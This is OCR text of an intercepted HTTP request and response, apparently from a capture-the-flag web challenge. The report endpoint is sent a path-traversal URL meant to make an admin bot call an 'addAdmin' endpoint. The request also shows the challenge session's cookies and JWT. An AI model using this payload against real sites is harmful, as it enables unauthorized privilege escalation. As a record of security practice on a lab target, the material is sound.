 Request
Pretty Raw Hex \n
1 POST /report HTTP/1.1
2 Host: web1-79e4a3bc.p1.securinets.tn
3 Content-Length: 72
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: application/json
7 CSRF-Token: Ih2Vttpy-1PRxzd6-WWPUZCTCRgFoJI7r68AUFLra5GoJDWYoIU8
8 Accept: */*
9 Origin: http://web1-79e4a3bc.p1.securinets.tn
10 Referer: http://web1-79e4a3bc.p1.securinets.tn/report
11 Accept-Encoding: gzip, deflate, br
12 Cookie: _csrf=KTbfeplKHZV8Oli1dXlzCd2c; SRV=s1-81a2224912765b542;
token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NDgsInJvbGUiOiJ1c2Vy
IiwiaWF0IjoxNzU5NzUyNjU5LCJleHAiOjE3NTk3NTYyNTl9.1oRIK_3GcYE2cYxf
L8Y0sawA756hcImJFPN_ccEF-Mo
13 Connection: keep-alive
14
15 {
"url":
"http://localhost:3000/user/profile/?id=48/../../admin/addAd
min"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 content-type: text/html; charset=utf-8
4 content-length: 22
5 etag: W/"16-D87o+JaOjIcabKehh3UvnzQc5NA"
6 date: Mon, 06 Oct 2025 12:20:09 GMT
7 keep-alive: timeout=5
8
9 Thanks for your report
Search
0 highlights